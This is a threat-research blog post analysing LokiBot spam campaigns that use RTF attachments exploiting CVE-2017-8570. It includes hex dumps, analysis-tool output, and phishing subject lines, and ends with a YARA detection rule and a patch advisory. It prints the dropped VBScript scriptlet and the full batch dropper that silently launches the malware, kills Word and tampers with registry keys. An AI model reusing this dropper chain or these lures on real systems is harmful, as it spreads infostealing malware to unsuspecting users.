

During the early weeks of February 2018, Juniper Threat Labs detected several malicious email campaigns involving a malicious MS Office file. The file attachment is an RTF file that includes an exploit. Below is a sample email:
When the doc file is opened, it appears that it restarts winword.exe (Microsoft Word Office application) and then opens a new document file ‘decoy.doc’ with the following contents:

 Fig 3. Process Monitor Log
Fig 3. Process Monitor Log
As we discovered, the RTF is exploiting CVE 2017-8570. This exploit is related to CVE-2017-0199, but a little less popular. Back in April 2017, CVE-2017-0199, considered a zero-day attack, was actively exploited in the wild. In an attack scenario, Microsoft Office documents can be embedded with OLE objects such as “EXE, VBS, JS, ZIP, HTA, SCT, etc.” However, unless the user clicks on these objects and agrees on the warnings that will ensue, these embedded objects will not execute.
These two exploits leverage the use of Ole2link to execute scripts without user interactions. The script can be hosted locally or remotely. CVE-2017-0199 leverages the use of “.hta” file for RCE (Remote Code Execution) while CVE 2017-8570 leverages the use of scriptlet “.sct” file for RCE. More information on these exploits can be found in the following articles:
- https://justhaifei1.blogspot.co.uk/2017/07/bypassing-microsofts-cve-2017-0199-patch.html
- https://www.fireeye.com/blog/threat-research/2017/04/cve-2017-0199-hta-handler.html
- https://medium.com/@vysec.private/exploiting-cve-2017-0199-hta-handler-vulnerability-8c50ec152c5a
RTF Anti-Analysis Tricks
The RTF file itself served some anti-analysis tricks. VirusTotal cannot identify the file as a valid RTF because the header is “{\rt{“. Typically it is “{rtf1{“.
00000000: 7B 5C 72 74.7B 5C 70 69.63 74 5C 6A.70 65 67 62 {\rt{\pict\jpegb
00000010: 6C 69 70 5C.70 69 63 77.32 34 5C 70.69 63 68 32 lip\picw24\pich2
00000020: 34 5C 62 69.6E 34 39 38.36 39 20 FF.D8 FF E0 00 4\bin49869 ╪ α
00000030: 10 4A 46 49.46 00 01 01.01 00 60 00.60 00 00 FF ►JFIF ☺☺☺ ` `

VirusTotal and TrID does not properly identify this file as RTF.

Using the data we collected, we have observed that 22 percent of the samples using this exploit have “unknown” file type in VT.
A popular tool to analyze malicious RTF samples is RTFDump by Didier Stevens, which can identify tags and objects in an RTF file. For this sample, the tool was not able to identify objects.
1 Level 1 c= 1 p=00000000 l= 1291 h= 0; 6 b= 0 u= 0 \rt
2 Level 2 c= 0 p=00000004 l= 453 h= 0; 5 b= 0 u= 0 \pict
3 Remainder c= 0 p=0000050c l= 618830 h= 570579; 477668 b= 2633 u= 43581
Left curly braces = 213 Right curly braces = 219
The tool identified that most of the data (length of 618830) in the sample is classified as “remainder” e.g. what comes after the last balanced curly brace. In a normal RTF document, there should be no remainder. Since we expect the sample to contain objects, we can examine the data at the remainder.
Carefully examining the file, the next valid object is at offset 0xC2FB.
0000C2FB: 7B 0A 09 09.5C 6F 62 6A.65 63 74 5C.6F 62 6A 68 {◙○○\object\objh
0000C30B: 74 6D 6C 5C.76 0A 09 09.09 7B 0A 09.09 09 09 5C tml\v◙○○○{◙○○○○\
0000C31B: 6F 62 6A 64.61 74 61 20.30 31 30 35.30 30 30 30 objdata 01050000
0000C32B: 30 32 30 30.30 30 30 30.30 38 30 30.30 30 30 30 0200000008000000 0000C33B: 35 30 36 31.36 33 36 62.36 31 36 37.36 35 30 30 5061636b61676500 0000C34B: 30 30 30 30.30 30 30 30.30 30 30 30.30 30 30 30 0000000000000000
One way of finding information at 0xC2FB and beyond is by manually extracting it from the file and adding a RTF header. We can then use the tool to extract information as shown below.
1 Level 1 c= 8 p=00000000 l= 570183 h= 566981; 477668 b= 2633 O u= 64 \rt
Name: ‘Package\x00’ Size: 238794 md5: d7649f9a0a433ae02c628d3169ad0fa3 magic: 02006578
2 Level 2 c= 1 p=00000004 l= 477715 h= 477668; 477668 b= 0 O u= 0
Name: ‘Package\x00’ Size: 238794 md5: d7649f9a0a433ae02c628d3169ad0fa3 magic: 02006578
3 Level 3 c= 0 p=0000001d l= 477687 h= 477668; 477668 b= 0 O u= 0
Name: ‘Package\x00’ Size: 238794 md5: d7649f9a0a433ae02c628d3169ad0fa3 magic: 02006578
4 Level 2 c= 1 p=00074a1a l= 65107 h= 65060; 65060 b= 0 O u= 0
Name: ‘Package\x00’ Size: 32490 md5: 48b98dae0bdd4266a8e4ae0422394905 magic: 02006465
5 Level 3 c= 0 p=00074a33 l= 65079 h= 65060; 65060 b= 0 O u= 0
Name: ‘Package\x00’ Size: 32490 md5: 48b98dae0bdd4266a8e4ae0422394905 magic: 02006465
6 Level 2 c= 1 p=00084870 l= 5013 h= 4966; 4966 b= 0 O u= 0
Name: ‘Package\x00’ Size: 2443 md5: 5e6a6180720b06d1d3573618c05c64ec magic: 02007461
7 Level 3 c= 0 p=00084889 l= 4985 h= 4966; 4966 b= 0 O u= 0
Name: ‘Package\x00’ Size: 2443 md5: 5e6a6180720b06d1d3573618c05c64ec magic: 02007461
8 Level 2 c= 1 p=00085c08 l= 1481 h= 1434; 1434 b= 0 O u= 0
Name: ‘Package\x00’ Size: 677 md5: f98a00fb6a6860a4552dee30ae1ba18f magic: 0200696e
9 Level 3 c= 0 p=00085c21 l= 1453 h= 1434; 1434 b= 0 O u= 0
Name: ‘Package\x00’ Size: 677 md5: f98a00fb6a6860a4552dee30ae1ba18f magic: 0200696e
10 Level 2 c= 1 p=000861d4 l= 2705 h= 0; 4 b= 2633 u= 0
11 Level 3 c= 0 p=000861f7 l= 2667 h= 0; 4 b= 2633 u= 0
12 Level 2 c= 1 p=00086c68 l= 9681 h= 9613; 9613 b= 0 u= 1
13 Level 3 c= 0 p=00086c8b l= 9643 h= 9613; 9613 b= 0 u= 1
14 Level 2 c= 1 p=0008923f l= 8315 h= 8209; 8209 b= 0 u= 1
15 Level 3 c= 0 p=00089270 l= 8260 h= 8209; 8209 b= 0 u= 1
16 Level 2 c= 1 p=0008b2bd l= 137 h= 31; 4 b= 0 u= 62 \field
17 Level 3 c= 1 p=0008b2c4 l= 129 h= 31; 4 b= 0 u= 62 \*\fldinst
18 Level 4 c= 0 p=0008b2cf l= 117 h= 31; 4 b= 0 u= 62
19 Remainder c= 0 p=0008b348 l= 27 h= 5; 2 b= 0 u= 19
Left curly braces = 0 Right curly braces = 1
It was able to identify 4 OLE package objects, identified by name: ‘Package\x00’. The Ole2Link is on data number 10. Below is the dump of that data. We can identify that it points to a .sct file %tmp%\Inteldriverupd1.sct at offset 0x8e2.
00000000: 0A 09 09 5C 6F 62 6A 65 63 74 5C 6F 62 6A 68 74 …\object\objht
00000010: 6D 6C 5C 6F 62 6A 75 70 64 61 74 65 5C 76 0A 09 ml\objupdate\v..
00000020: 09 09 7B 0A 09 09 09 09 5C 6F 62 6A 64 61 74 61 ..{…..\objdata
00000030: 20 5C 6D 6D 61 74 68 0A 5C 62 69 6E 32 36 33 33 \mmath.\bin2633
00000040: 00 00 00 00 02 00 00 00 09 00 00 00 4F 4C 45 32 …………OLE2
00000050: 4C 69 6E 6B 00 00 00 00 00 00 00 00 00 00 0A 00 Link…………
…….
……
000005C0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 …………….
000005D0: 00 00 00 00 00 04 00 00 00 06 00 00 00 00 00 00 …………….
000005E0: 00 03 00 4C 00 69 00 6E 00 6B 00 49 00 6E 00 66 …L.i.n.k.I.n.f
000005F0: 00 6F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .o…………..
00000600: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 …………….
00000610: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 …………….
……
……
000008A0: 46 00 00 1A 00 00 00 00 00 00 00 00 00 00 00 00 F……………
000008B0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 …………….
000008C0: 00 0E 00 AD DE 00 00 00 00 00 00 00 00 00 00 00 …………….
000008D0: 00 00 00 00 00 00 00 00 00 38 00 00 00 32 00 00 ………8…2..
000008E0: 00 03 00 25 00 74 00 4D 00 70 00 25 00 5C 00 69 …%.t.M.p.%.\.i
000008F0: 00 6E 00 74 00 65 00 6C 00 64 00 72 00 69 00 76 .n.t.e.l.d.r.i.v
00000900: 00 65 00 72 00 75 00 70 00 64 00 31 00 2E 00 73 .e.r.u.p.d.1…s
00000910: 00 63 00 74 00 C6 AF AB EC 19 7F D2 11 97 8E 00 .c.t………..
00000920: 00 F8 75 7E 2A 00 00 00 00 00 00 00 00 00 00 00 ..u~*………..
Another tool which is applicable for our sample is rtfobj.py from oletools. The tool can be used to extract embedded OLE objects, which it properly does on this sample. However, to be able to understand the execution flow, you need tools such as rtfdump.
found object size 238834 at index 0000C323 – end 00080D07
saving object to file \130cb389fd8d55a386f5d12fde501f2bfa4f9bd1f528b680b152cb40951bc1a5_object_0000C323.raw
extract file embedded in OLE object:
format_id = 2
class name = ‘Package’
data size = 238794
saving to file \130cb389fd8d55a386f5d12fde501f2bfa4f9bd1f528b680b152cb40951bc1a5_object_0000C323.package
Parsing OLE Package
Filename = ‘exe.exe’
Source path = ‘C:\\Intel\\exe.exe’
Temp path = ‘C:\\Intel\\exe.exe’
saving to file \130cb389fd8d55a386f5d12fde501f2bfa4f9bd1f528b680b152cb40951bc1a5_exe.exe
found object size 32530 at index 00080D39 – end 00090B5D
saving object to file \130cb389fd8d55a386f5d12fde501f2bfa4f9bd1f528b680b152cb40951bc1a5_object_00080D39.raw
extract file embedded in OLE object:
format_id = 2
class name = ‘Package’
data size = 32490
saving to file \130cb389fd8d55a386f5d12fde501f2bfa4f9bd1f528b680b152cb40951bc1a5_object_00080D39.package
Parsing OLE Package
Filename = ‘decoy.doc’
Source path = ‘C:\\Intel\\decoy.doc’
Temp path = ‘C:\\Intel\\decoy.doc’
saving to file \130cb389fd8d55a386f5d12fde501f2bfa4f9bd1f528b680b152cb40951bc1a5_decoy.doc
found object size 2483 at index 00090B8F – end 00091EF5
saving object to file \130cb389fd8d55a386f5d12fde501f2bfa4f9bd1f528b680b152cb40951bc1a5_object_00090B8F.raw
extract file embedded in OLE object:
format_id = 2
class name = ‘Package’
data size = 2443
saving to file \130cb389fd8d55a386f5d12fde501f2bfa4f9bd1f528b680b152cb40951bc1a5_object_00090B8F.package
Parsing OLE Package
Filename = ‘task.bat’
Source path = ‘C:\\Intel\\task.bat’
Temp path = ‘C:\\Intel\\task.bat’
saving to file \130cb389fd8d55a386f5d12fde501f2bfa4f9bd1f528b680b152cb40951bc1a5_task.bat
found object size 717 at index 00091F27 – end 000924C1
saving object to file \130cb389fd8d55a386f5d12fde501f2bfa4f9bd1f528b680b152cb40951bc1a5_object_00091F27.raw
extract file embedded in OLE object:
format_id = 2
class name = ‘Package’
data size = 677
saving to file \130cb389fd8d55a386f5d12fde501f2bfa4f9bd1f528b680b152cb40951bc1a5_object_00091F27.package
Parsing OLE Package
Filename = ‘inteldriverupd1.sct’
Source path = ‘C:\\Intel\\inteldriverupd1.sct’
Temp path = ‘C:\\Intel\\inteldriverupd1.sct’
saving to file \130cb389fd8d55a386f5d12fde501f2bfa4f9bd1f528b680b152cb40951bc1a5_inteldriverupd1.sct
The tool was able to extract 4 OLE objects.
- Exe.exe
- Decoy.doc
- Task.bat
- Inteldriverupd1.sct
Execution Flow
Based on the above information, the malicious RTF file triggers execution of a scriptlet in %tmp%\Inteldriverupd1.sct. This file contains the following code.
<script language=”VBScript”>
<![CDATA[
Set objShell = CreateObject(“WScript.Shell”)
objShell.Run “cmd /c %temp%\task.bat”,0,True
Set objShell = Nothing
]]>
</script>
</scriptlet>
Code Snippet:
It will execute %temp%\task.bat, which will then execute %temp%\exe.exe and %temp%\decoy.doc
set tp=”%temp%\block.txt”
IF EXIST %tp% (exit) ELSE (goto INSTALL)
:INSTALL
copy NUL %tp%
start %temp%\exe.exe
taskkill /f /im winword.exe
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\8.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\10.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\11.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\12.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Resiliency /f
for /f “tokens=1* delims=\*” %%a in (‘REG QUERY “HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\8.0\Word\File MRU” /v “Item 1″‘) do set “AppPath=%%~b”
copy %temp%\decoy.doc “%AppPath%”
for /f “tokens=1* delims=\*” %%a in (‘REG QUERY “HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\9.0\Word\File MRU” /v “Item 1″‘) do set “AppPath=%%~b”
copy %temp%\decoy.doc “%AppPath%”
for /f “tokens=1* delims=\*” %%a in (‘REG QUERY “HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\10.0\Word\File MRU” /v “Item 1″‘) do set “AppPath=%%~b”
copy %temp%\decoy.doc “%AppPath%”
for /f “tokens=1* delims=\*” %%a in (‘REG QUERY “HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\11.0\Word\File MRU” /v “Item 1″‘) do set “AppPath=%%~b”
copy %temp%\decoy.doc “%AppPath%”
for /f “tokens=1* delims=\*” %%a in (‘REG QUERY “HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\12.0\Word\File MRU” /v “Item 1″‘) do set “AppPath=%%~b”
copy %temp%\decoy.doc “%AppPath%”
for /f “tokens=1* delims=\*” %%a in (‘REG QUERY “HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\14.0\Word\File MRU” /v “Item 1″‘) do set “AppPath=%%~b”
copy %temp%\decoy.doc “%AppPath%”
for /f “tokens=1* delims=\*” %%a in (‘REG QUERY “HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\15.0\Word\File MRU” /v “Item 1″‘) do set “AppPath=%%~b”
copy %temp%\decoy.doc “%AppPath%”
for /f “tokens=1* delims=\*” %%a in (‘REG QUERY “HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\File MRU” /v “Item 1″‘) do set “AppPath=%%~b”
copy %temp%\decoy.doc “%AppPath%”
“%AppPath%”
Code Snippet:
The registry delete “HKEY_CURRENT_USER\Software\Microsoft\Office\{version}\Word\Resiliency” is likely to stop the office into loading the doc file again, which might interfere with the execution flow. It also queries though the registry for the filename of the recently used doc file as it copies “decoy.doc” to the current folder using this filename.

Payload
The payload, exe.exe, is a LokiBot that is packed with “VB Packer”. The packer itself is a challenge to reverse as it contains lots of anti-analysis and anti-debugging tricks. During our analysis, we observed that the binary crashes when executed, as it tries to execute random Windows processes picked from the %system% folder, and injects its own code into it.
Loki-Bot is mainly an infostealer and keylogger, while having the capabilities of downloading and executing other binaries and updating itself.
Trends
We had a chance to look at the current threat landscape for 2018 and found an increasing usage of this exploit in the month of February.

Below are actual email subjects of the spams that use this exploit.
Email Subjects
[Alibaba Inquiry Notification] Eric Fisher has sent you an inquiry
[POURRIEL?] Fw:NS TransLog Request Quote For Product List.
170718 ANC Holding
170718 ANC Holding
170718 ANC Holding
Attached New Order
Attached New Purchase Order
Attached New Purchase Order
Attached New Purchase Order
Attached New Purchase Order
Balance Payment and New PO
Delivery Notice FedEx
DHL_RECEIPT_TRACKING_NUMBER
DHL_RECEIPT_TRACKING_NUMBER
enq #5017
Err:520
Err:520
Final PO
Final PO
Final PO
Flight Itinerary
FOB Prices
Fw: balnce payment and order enqiury
Fw:Re:Re:Re:Re:Re:Re:Fw:As Discussed Previously
Fw:Re:Re:Re:Re:Re:Re:Fw:As Discussed Previously
Fwd: 2018 RFQ – New Suppliers For NS Trans Ltd Required
Fwd: 2018 RFQ – New Suppliers For NS Trans Ltd Required Urgently.
Fwd: 2018 RFQ – New Suppliers Required Urgently
FWD: MT103 message
Fwd: PO 18P0000780 (new)
FYI
HSBC – MT103 PAYMENT CONFIRMATION SBRHKH216573HKH
I: Inquiry
MV JIN WEN FENG (V.22)
New Order
NEW ORDER
New Order
New Order Confirmation
New PO
New PO
New PO
New ZT0-00 Order Quote.
Notification from DHL regarding your shipment 6737471451
OpenTable Invoice Ref No. 2822018
Order Request
Payment Advice – Advice Ref:[G90645745659]
Payment completed for spamtrap
Payment copy
Payment Details
Payment details
Payment details
Payment details
Payment receipts
Payment Reciept
Payment transfer advice
Payment transfer advice
Pls pay attention to the products & quantities marked in RED
PO as sent last week
PO_4500161645_KOZITOEZ INDUSTRIES
Product/Invoice
Purchase Order
Purchase Order MT3740
Purchase Request from Tradigrain United Commodities
R: Payment Details
RE: APL MV FORTUNE HARMONY / CPD 25/AUG/2017 – Fully Signed CP/FN
Re: Attached Revised Order
Re: Bank Swift
RE: February SOA/Invoice 182102
Re: NEW CONTRACT AND SPECIFICATION.
Re: NEW CONTRACT AND SPECIFICATION.
RE: new order and payments
Re: Order details
Re: Payment Confirmation SBRHKH216573HKH
Re: PAYMENT VALUE DATE FOR INVOICE NO B173-0193
Re: PAYMENT VALUE DATE FOR INVOICE NO B173-0193
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
RE: RE: KH-4819-4823 REPEAT ORDER INQUIRY
Re: Re: KINDLY QUOTE (OUR REF: GV 22879)
Re: Re: Re: REQUEST FOR QUOTATION | RAREMETAL KOREA CO., LTD
Re: Re: Re: REQUEST FOR QUOTATION | RAREMETAL KOREA CO., LTD
Re: Re: Re:REQUEST FOR QUOTATION|RAREMETAL KOREA CO.,LTD
Re: Re: Re:REQUEST FOR QUOTATION|RAREMETAL KOREA CO.,LTD
Re: Re: REQUEST FOR QUOTATION
Re: Re: REQUEST FOR QUOTATION
Re: Re: REQUEST FOR QUOTATION
Re: Re: REQUEST FOR QUOTATION SK BEND ENGINEERING AND CONSTRUCTION
Re: Re: REQUEST FOR QUOTATION SK BEND ENGINEERING AND CONSTRUCTION
Re: Re: Signed Contract Agreeement
Re: Re: Signed Contract Agreeement
Re: Re: Signed Contract Agreeement
Re: Re: Signed Contract Agreeement
Re: Re: Signed Contract Agreeement
Re:??: KP180209000707?? docs needs confirm asap
RE:INVOICE FOR PO#7600004339 (REF# 5862)
RE:QUOTATION
Re:Re:Re:As Discussed Previously
Re:Re:view of the Samples
RESmiley FrustratedwiftMT103
Request A Quote
REQUEST FOR QUOTATION
REQUEST FOR QUOTATION
REQUEST FOR QUOTATION
REQUEST FOR QUOTATION # ALSR-18-40049
Request Order
Request Order
Request Order
Request Order
Request Quotation
Request Quote
Request Quote
REVISED AGREEMENT
Revised Order
Saleh Bin Lahej Group: RFQ
Server rental
SHIPPING DOCUMENT MAERSK (NV1) Commercial Invoice & Packing List
TT Payment
Update PO No : 105-Feb
Urgent Purchase Order
URGENT REQUEST: Formal Company Purchase Order
Urgent server alert
Wavenet Group Quote Attached.
Wire confirmation
you’ve received 1 new Business Card Requests from United States! See who wants to connect with you.
YARA Rule
Below is a rule that you can use to hunt or detect this type of exploit.
rule rtf_cve_2017_8570 {
meta:
ref = “https://github.com/rxwx/CVE-2017-8570”
strings:
$header_rtf = “{\\rt” nocase
$composite_moniker = “0903000000000000C000000000000046” nocase
$composite_moniker_hex = {0903000000000000C000000000000046}
$new_moniker = “C6AFABEC197FD211978E0000F8757E2A” nocase
$new_moniker_hex = {C6AFABEC197FD211978E0000F8757E2A}
condition:
$header_rtf at 0 and (($composite_moniker and $new_moniker) or ($composite_moniker_hex and $new_moniker_hex))
}
A patch for this exploit was already released in July 2017. If you have not patched yet, we advise that you please do so.
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-8570
Juniper detects this threat as follows.
JATP

SkyATP